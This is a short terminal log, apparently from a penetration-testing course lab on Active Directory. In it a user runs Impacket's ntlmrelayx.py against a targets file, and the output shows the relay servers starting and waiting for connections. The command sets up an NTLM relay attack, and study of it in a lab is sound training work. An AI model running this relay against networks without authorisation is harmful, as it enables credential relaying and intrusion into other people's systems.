 ~/TCM_Security/PEH/Active_Directory 23:01:45
❯ locate ntlmrelayx.py
/usr/share/doc/python3-impacket/examples/ntlmrelayx.py
~/TCM_Security/PEH/Active_Directory 23:01:47
❯ sudo /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections